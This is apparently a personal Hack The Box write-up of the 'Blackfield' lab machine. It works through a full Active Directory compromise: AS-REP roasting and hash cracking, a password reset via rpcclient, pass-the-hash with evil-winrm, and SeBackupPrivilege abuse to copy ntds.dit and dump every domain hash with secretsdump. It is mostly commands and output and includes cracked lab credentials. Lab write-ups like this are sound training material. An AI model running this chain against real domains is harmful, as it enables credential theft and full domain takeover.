❯ GetNPUsers.py blackfield.local/ -dc-ip 10.10.10.192 -no-pass -usersfile users.list ─╯
Impacket v0.9.22.dev1+20200909.150738.15f3df26 - Copyright 2020 SecureAuth Corporation
…
[-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set
…
$krb5asrep$23$support@BLACKFIELD.LOCAL:2fba12a1aaf1c82e265d4d3e6ff9814a$f2139f2fe4742a53f7f2dd7469c985ef9ef6d01301f5341ba1c26d4818db6d35b061b5b3a01942882a0de6260f7d9921e6ec9623f70a2ac765437ef334b09fb66c6f1a1533f45537a6922f9f2f1ddf68437740ffd7e296bc71898688655ba28c996d3c3facc75c4db168bc44799c8d095003ceb0ad66c86ad69490d65691d771e3df86ed12f259019cc4e4336c09a08ff6dd4527e11289e5895b26d117020095fa4fb2306d72e2b9ee47666113f743320759a29ff8c597a23292355bbb669a41f5b28cd9848759b41162223ba7c58d46f3379eea4b993a186b6027455945184ad70e2e2535e2573ad51ecece9d45728a327e2da8
…
[-] User svc_backup doesn't have UF_DONT_REQUIRE_PREAUTH set
Oh shit, yeah. I think I might have something here. Let's try to crack the hash.
| ~/cybersecurity/htb/boxes/10.10.10.192-blackfield ············································ 20:30:55 ─╮
❯ hashcat -m 18200 --force -a 0 asreproast.hashes /usr/share/wordlists/rockyou.txt ─╯
hashcat (v6.1.1) starting...
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-AMD Ryzen 5 1600 Six-Core Processor, 5853/5917 MB (2048 MB allocatable), 6MCU
...
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344394
* Bytes.....: 139921525
* Keyspace..: 14344387
* Runtime...: 2 secs
Approaching final keyspace - workload adjusted.
$krb5asrep$23$support@BLACKFIELD.LOCAL:2fba12a1aaf1c82e265d4d3e6ff9814a$f2139f2fe4742a53f7f2dd7469c985ef9ef6d01301f5341ba1c26d4818db6d35b061b5b3a01942882a0de6260f7d9921e6ec9623f70a2ac765437ef334b09fb66c6f1a1533f45537a6922f9f2f1ddf68437740ffd7e296bc71898688655ba28c996d3c3facc75c4db168bc44799c8d095003ceb0ad66c86ad69490d65691d771e3df86ed12f259019cc4e4336c09a08ff6dd4527e11289e5895b26d117020095fa4fb2306d72e2b9ee47666113f743320759a29ff8c597a23292355bbb669a41f5b28cd9848759b41162223ba7c58d46f3379eea4b993a186b6027455945184ad70e2e2535e2573ad51ecece9d45728a327e2da8:#00^BlackKnight
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$support@BLACKFIELD.LOCAL:2fba12a1aaf1...7e2da8
Time.Started.....: Tue Sep 15 20:32:01 2020, (13 secs)
Time.Estimated...: Tue Sep 15 20:32:14 2020, (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1057.8 kH/s (10.17ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 14344387/14344387 (100.00%)
Rejected.........: 0/14344387 (0.00%)
Restore.Point....: 14327808/14344387 (99.88%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: $CaRaMeL -> clarus
Started: Tue Sep 15 20:31:36 2020
Stopped: Tue Sep 15 20:32:16 2020
Got it!
support:#00^BlackKnight
Now, can I log in with winrm? Nope, no login that way, that would be too easy lol. I guess I'll redo enum4linux but authenticated this time.
| ~/cybersecurity/htb/boxes/10.10.10.192-blackfield ············································ 20:37:31 ─╮
❯ enum4linux -a -M -l -d -w BLACKFIELD.local -u support -p "#00^BlackKnight" blackfield.htb 2>&1 | tee "/home/borari/cyb
ersecurity/htb/boxes/10.10.10.192-blackfield/scans/enum4linux.txt"
Starting enum4linux v0.8.9 ( [http://labs.portcullis.co.uk/application/enum4linux/](http://labs.portcullis.co.uk/application/enum4linux/) ) on Tue Sep 15 20:37:56 2020
==========================
| Target Information |
==========================
Target ........... blackfield.htb
RID Range ........ 500-550,1000-1050
Username ......... 'support'
Password ......... '#00^BlackKnight'
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
Hooo boy that's a ton of shit. Here's some of what I think is interesting.
[+] Got OS info for blackfield.htb from srvinfo:
BLACKFIELD.HTB Wk Sv PDC Tim NT
platform_id : 500
os version : 10.0
server type : 0x80102b
===============================
| Users on blackfield.htb |
===============================
index: 0xeda RID: 0x1f4 acb: 0x00000210 Account: Administrator Name: (null) Desc: Built-in account for administerin>index: 0xfb0 RID: 0x44f acb: 0x00000210 Account: audit2020 Name: (null) Desc: (null)
…
index: 0xf10 RID: 0x1f6 acb: 0x00020011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0x10eb RID: 0x586 acb: 0x00000210 Account: lydericlefebvre Name: Lydéric aas. Lefebvre Desc:@lydericlefebvre - VM Creator
index: 0xfb1 RID: 0x450 acb: 0x00010210 Account: support Name: (null) Desc: (null)
index: 0x10e6 RID: 0x585 acb: 0x00000210 Account: svc_backup Name: (null) Desc: (null)
I'll need to grep for 'Account: ' then do some awk slicing to get an actual user list.
Ok, got it. Let's see if we can get anyone else's ASREP ticket. Nope, only the one for support came back.
Do I have any deeper access to the SMB shares? Yes, I have more RO access than I did before.
| ~/cybersecurity/htb/boxes/10.10.10.192-blackfield ··································· 15s 20:55:05 ─╮
❯ smbmap -H blackfield.htb -P 445 2>&1 | tee -a "/home/borari/cybersecurity/htb/boxes/10.10.10.192-blackfield/scans/smbmap-share-permissions.txt"; smbmap -u support -p "#00^BlackKnight" -H blackfield.htb -P 445 2>&1 | tee -a "/home/borari/cybersecurity/htb/boxes/10.10.10.192-blackfield/scans/smbmap-share-permissions-support.txt"
[+] IP: blackfield.htb:445 Name: unknown
[+] IP: blackfield.htb:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
forensic NO ACCESS Forensic / Audit share.
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
profiles$ READ ONLY
SYSVOL READ ONLY Logon server share
Let's see what is on these other shares. Nothing on NETLOGON.
Ok, I have a valid domain account, what else can I do? Can I go kerberoasting? Nope.
What else can I do, or have I not tried to do? RPC, I always forget about RPC.
| ~/cybersecurity/htb/boxes/10.10.10.192-blackfield ···································· INT ✘ 21:21:35 ─╮
❯ rpcclient -U support 10.10.10.192 ─╯
Enter WORKGROUP\support's password:
rpcclient $> enumprivs
found 35 privileges
SeCreateTokenPrivilege 0:2 (0x0:0x2)
SeAssignPrimaryTokenPrivilege 0:3 (0x0:0x3)
SeLockMemoryPrivilege 0:4 (0x0:0x4)
SeIncreaseQuotaPrivilege 0:5 (0x0:0x5)
SeMachineAccountPrivilege 0:6 (0x0:0x6)
SeTcbPrivilege 0:7 (0x0:0x7)
SeSecurityPrivilege 0:8 (0x0:0x8)
SeTakeOwnershipPrivilege 0:9 (0x0:0x9)
SeLoadDriverPrivilege 0:10 (0x0:0xa)
SeSystemProfilePrivilege 0:11 (0x0:0xb)
SeSystemtimePrivilege 0:12 (0x0:0xc)
SeProfileSingleProcessPrivilege 0:13 (0x0:0xd)
SeIncreaseBasePriorityPrivilege 0:14 (0x0:0xe)
SeCreatePagefilePrivilege 0:15 (0x0:0xf)
SeCreatePermanentPrivilege 0:16 (0x0:0x10)
SeBackupPrivilege 0:17 (0x0:0x11)
SeRestorePrivilege 0:18 (0x0:0x12)
SeShutdownPrivilege 0:19 (0x0:0x13)
SeDebugPrivilege 0:20 (0x0:0x14)
SeAuditPrivilege 0:21 (0x0:0x15)
SeSystemEnvironmentPrivilege 0:22 (0x0:0x16)
SeChangeNotifyPrivilege 0:23 (0x0:0x17)
SeRemoteShutdownPrivilege 0:24 (0x0:0x18)
SeUndockPrivilege 0:25 (0x0:0x19)
SeSyncAgentPrivilege 0:26 (0x0:0x1a)
SeEnableDelegationPrivilege 0:27 (0x0:0x1b)
SeManageVolumePrivilege 0:28 (0x0:0x1c)
SeImpersonatePrivilege 0:29 (0x0:0x1d)
SeCreateGlobalPrivilege 0:30 (0x0:0x1e)
SeTrustedCredManAccessPrivilege 0:31 (0x0:0x1f)
SeRelabelPrivilege 0:32 (0x0:0x20)
SeIncreaseWorkingSetPrivilege 0:33 (0x0:0x21)
SeTimeZonePrivilege 0:34 (0x0:0x22)
SeCreateSymbolicLinkPrivilege 0:35 (0x0:0x23)
SeDelegateSessionUserImpersonatePrivilege 0:36 (0x0:0x24)
I got a direct hint that I could change a user's password with rpcclient. I guess the SeTrustedCredManAccessPrivilege and stuff is what should have given it away?
https://malicious.link/post/2017/reset-ad-user-password-with-linux/
I update the password for user audit2020. I can now log in to the profiles$ smb share.
rpcclient $> setuserinfo2 audit2020 23 'Password_1234'
| ~/cybersecurity/htb/boxes/10.10.10.192-blackfield ············································ 21:52:26 ─╮
❯ smbclient [\\\\10.10.10.192\\profiles$](file:///10.10.10.192/profiles$) -U audit2020 ─╯
Enter WORKGROUP\audit2020's password:
Try "help" to get a list of possible commands.
smb: \>
Let's enum this users directory. Nothing.
smb: \\\> cd audit2020
smb: \\audit2020\\\> ls
. D 0 Wed Jun 3 12:47:11 2020
.. D 0 Wed Jun 3 12:47:11 2020
7846143 blocks of size 4096. 4081176 blocks available
smb: \\audit2020\\\>
Do we have access to any other shares?
| ~/cybersecurity/htb/boxes/10.10.10.192-blackfield ································ 1m 34s 21:54:14 ─╮
❯ smbmap -H blackfield.htb -P 445 2>&1 | tee -a "/home/borari/cybersecurity/htb/boxes/10.10.10.192-blackfield/scans/smbmap-share-permissions.txt"; smbmap -u audit2020 -p "Password_1234" -H blackfield.htb -P 445 2>&1 | tee -a "/home/borari/cybersecurity/htb/boxes/10.10.10.192-blackfield/scans/smbmap-share-permissions-audit2020.txt"
[+] IP: blackfield.htb:445 Name: unknown
[+] IP: blackfield.htb:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
forensic READ ONLY Forensic / Audit share.
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
profiles$ READ ONLY
SYSVOL READ ONLY Logon server share
Yeah, I seem to have access to the forensic share now. Let's see what's on there.
❯ smbclient [\\\\10.10.10.192\\forensic](file:///10.10.10.192/forensic) -U audit2020 ─╯
Enter WORKGROUP\audit2020's password:
Try "help" to get a list of possible commands.
smb: \> recurse on
smb: \> ls
. D 0 Sun Feb 23 08:03:16 2020
.. D 0 Sun Feb 23 08:03:16 2020
commands_output D 0 Sun Feb 23 13:14:37 2020
memory_analysis D 0 Thu May 28 16:28:33 2020
tools D 0 Sun Feb 23 08:39:08 2020
...
There's a ton of shit, I should just mount the share.
| ~/cybersecurity/htb/boxes/10.10.10.192-blackfield ··································· 13s 21:59:10 ─╮
❯ mount -t cifs //10.10.10.192/forensic /mnt -o user=audit2020 ─╯
🔐 Password for audit2020@//10.10.10.192/forensic: *************

While searching through all these files, it looked like this is the actions log of someone doing a security audit or something. The tools folder is useless to me, its just program data. The commands log folder looks to be just basic enumeration. The memory analysis folder looks juicy though. I know that lsass deals with security and shit, and can hold hashed credentials, that's what's targeted my mimikatz. I'll copy that over and try to use mimikatz to pull anything there out.
/mnt/memory_analysis ········································································· 22:05:00 ─╮
❯ cp lsass.zip ~/cybersecurity/htb/boxes/10.10.10.192-blackfield/loot ─╯
/mnt/memory_analysis ································································ 18s 22:07:59 ─╮
❯ cd ~/cybersecurity/htb/boxes/10.10.10.192-blackfield/loot
| ~/cybersecurity/htb/boxes/10.10.10.192-blackfield/loot ······································· 22:08:12 ─╮
❯ unzip lsass.zip ─╯
Archive: lsass.zip
inflating: lsass.DMP
I really don't want to fuck around with trying to figure out if I can run mimikatz on my kali machine or anything, so I'll just boot up in to my Windows exploit-dev machine to do it.
Can I pass the administrator hash to winrm and just get root? lol no.
| ~/cybersecurity/htb/boxes/10.10.10.192-blackfield ···································· INT ✘ 22:03:33 ─╮
❯ evil-winrm -i 10.10.10.192 -u administrator -H 7f1e4ff8c6a8e6b6fcae2d9c0572cd62 ─╯
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1

Can I pass the svc_backup hash? Yes! Do I have the right user account? Yes!
| ~/cybersecurity/htb/boxes/10.10.10.192-blackfield ··································· 21s 22:23:48 ─╮
❯ evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d ─╯
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> ls -force ..\Desktop
Directory: C:\Users\svc_backup\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 2/23/2020 9:16 AM 282 desktop.ini
-ar--- 9/15/2020 11:10 PM 34 user.txt
User Compromise
EoP Enumeration
What privileges do I have?
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
===================== ==============================================
blackfield\svc_backup S-1-5-21-4194615774-2175524697-3563712290-1413
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Backup Operators Alias S-1-5-32-551 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
Cool, I'm part of the Backup Operators group, and I have SeBackupPrivilege. Check out this link for a deeper explanation, but I can basically back up anything I want. This includes AD files, registry files, etc. This means that I can just back up NTDS.dit, which is the Windows domain equivalent to /etc/shadow, it holds password hashes for all the users in a domain.
In the following steps, what I am doing is using diskshadow to make a new volume and alias it with C:\. This will allow me to read everything on C:\, regardless of my permissions. It will be easier to script it since I don't have a fully interactive shell.
| ~/cybersecurity/htb/boxes/10.10.10.192-blackfield/exploit ······················ 32s 22:41:26 ─╮
❯ cat script.txt ─╯
SET CONTEXT PERSISTENT NOWRITERS
add volume c: alias audit
create
expose %audit% z:
*Evil-WinRM* PS C:\windows\temp> upload exploit/script.txt
Info: Uploading exploit/script.txt to C:\windows\temp\script.txt
Data: 116 bytes of 116 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\windows\temp> type script.txt
SET CONTEXT PERSISTENT NOWRITERSp
add volume c: alias auditp
createp
expose %audit% z:p
*Evil-WinRM* PS C:\windows\temp> diskshadow /s script.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: DC01, 9/19/2020 2:32:34 PM
-> SET CONTEXT PERSISTENT NOWRITERS
-> add volume c: alias audit
-> create
Alias audit for shadow ID {f3b47f4a-dd72-473f-be5d-b027089ca475} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {25b8692c-4b67-47ef-b32b-09de1eb8df15} set as environment variable.
Querying all shadow copies with the shadow copy set ID {25b8692c-4b67-47ef-b32b-09de1eb8df15}
* Shadow copy ID = {f3b47f4a-dd72-473f-be5d-b027089ca475} %audit%
- Shadow copy set: {25b8692c-4b67-47ef-b32b-09de1eb8df15} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: [\\?\Volume{351b4712-0000-0000-0000-602200000000}\](file:///%3f/Volume%7b351b4712-0000-0000-0000-602200000000%7d/) [C:\]
- Creation time: 9/19/2020 2:32:35 PM
- Shadow copy device name: [\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1](file:///%3f/GLOBALROOT/Device/HarddiskVolumeShadowCopy1)
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes: No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %audit% z:
-> %audit% = {f3b47f4a-dd72-473f-be5d-b027089ca475}
The shadow copy was successfully exposed as z:\.
->
In order to allow me to copy the NTDS.dit file, I just need to download the two DLLs from (https://github.com/giuliano108/SeBackupPrivilege/tree/master/SeBackupPrivilegeCmdLets/bin/Debug) on to the machine and import them in PS.
*Evil-WinRM* PS C:\windows\temp> upload exploit/SeBackupPrivilegeCmdLets.dll
Info: Uploading exploit/SeBackupPrivilegeCmdLets.dll to C:\windows\temp\SeBackupPrivilegeCmdLets.dll
Data: 16384 bytes of 16384 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\windows\temp> upload exploit/SeBackupPrivilegeUtils.dll
Info: Uploading exploit/SeBackupPrivilegeUtils.dll to C:\windows\temp\SeBackupPrivilegeUtils.dll
Data: 21844 bytes of 21844 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\windows\temp> Import-Module .\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\windows\temp> Import-Module .\SeBackupPrivilegeCmdLets.dll
Now I should be good to copy the NTDS.dit file over to my current directory, then download it to my host. This is the functional equivalent of dumping the ntlm, system, and sam registry hives.
*Evil-WinRM* PS C:\windows\temp> Copy-FileSeBackupPrivilege z:\Windows\NTDS\ntds.dit C:\Windows\temp\audit.dit
*Evil-WinRM* PS C:\windows\temp> ls -force
Directory: C:\windows\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/19/2020 2:32 PM 628 2020-09-19_14-32-35_DC01.cab
-a---- 9/19/2020 2:37 PM 18874368 audit.dit
-a---- 9/19/2020 2:30 PM 130890 MpCmdRun.log
-a---- 9/19/2020 2:31 PM 88 script.txt
-a---- 9/19/2020 2:33 PM 12288 SeBackupPrivilegeCmdLets.dll
-a---- 9/19/2020 2:33 PM 16384 SeBackupPrivilegeUtils.dll
-a---- 9/19/2020 2:20 PM 102 silconfig.log
------ 9/19/2020 2:20 PM 62794 vmware-vmsvc.log
------ 9/19/2020 2:20 PM 15832 vmware-vmusr.log
-a---- 9/19/2020 2:19 PM 1728 vmware-vmvss.log
*Evil-WinRM* PS C:\windows\temp> download audit.dit
Info: Downloading C:\windows\temp\audit.dit to audit.dit
Info: Download successful!
And I also need to dump the SYSTEM file.
*Evil-WinRM* PS C:\windows\temp> reg save HKLM\SYSTEM system
The operation completed successfully.
*Evil-WinRM* PS C:\windows\temp> download system
Info: Downloading C:\windows\temp\system to system
Info: Download successful!

I couldn't have dumped the reg hives the traditional post SYSTEM compromise way because I don't have access to the HKLM\SECURITY node. However, I can rebuild the hashes with Impacket's secretsdump.py in the same fashion. (Shit, there's a lot, but that aad3b is null so yeah.
| ~/cybersecurity/htb/boxes/10.10.10.192-blackfield/loot ······································· 11:13:42 ─╮
❯ secretsdump.py -ntds ntds.dit -system system -hashes lmhash:nthash LOCAL -output nt.hashes ─╯
Impacket v0.9.22.dev1+20200909.150738.15f3df26 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:65557f7ad03ac340a7eb12b9462f80d6:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:c95ac94a048e7c29ac4b4320d7c9d3b5:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD840481:1112:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD622501:1113:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
…
I should be able to pass this hash directly to evil-winrm to log in, but I also like cracking hashes when I can, so I'll clean up the output real quick so I can do that later.
| ~/cybersecurity/htb/boxes/10.10.10.192-blackfield/loot ······································· 11:19:33 ─╮
❯ cat nt.hashes.ntds | awk -F ":" '{print $1":"$4}' > nt.hashes ─╯
| ~/cybersecurity/htb/boxes/10.10.10.192-blackfield/loot ······································· 11:19:56 ─╮
❯ head nt.hashes ─╯
Administrator:184fb5e5178480be64824d4cd53b99ee
Guest:31d6cfe0d16ae931b73c59d7e0c089c0
DC01$:65557f7ad03ac340a7eb12b9462f80d6
krbtgt:d3c02561bba6ee4ad6cfd024ec8fda5d
audit2020:c95ac94a048e7c29ac4b4320d7c9d3b5
support:cead107bf11ebc28b3e6e90cde6de212
BLACKFIELD.local\BLACKFIELD764430:a658dd0c98e7ac3f46cca81ed6762d1c
BLACKFIELD.local\BLACKFIELD538365:a658dd0c98e7ac3f46cca81ed6762d1c
BLACKFIELD.local\BLACKFIELD189208:a658dd0c98e7ac3f46cca81ed6762d1c
BLACKFIELD.local\BLACKFIELD404458:a658dd0c98e7ac3f46cca81ed6762d1c

Before trying to crack anything I am going to log in as Administrator to get the flags and finish owning the box.
| ~/cybersecurity/htb/boxes/10.10.10.192-blackfield ····························· 1h 1m 22s 11:21:22 ─╮
❯ evil-winrm -i 10.10.10.192 -u administrator -H 184fb5e5178480be64824d4cd53b99ee ─╯
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
That's it! I just finished this machine!
SYSTEM Compromise
Post-Exploitation
Now to attempt to crack the recovered hashes with hashcat.
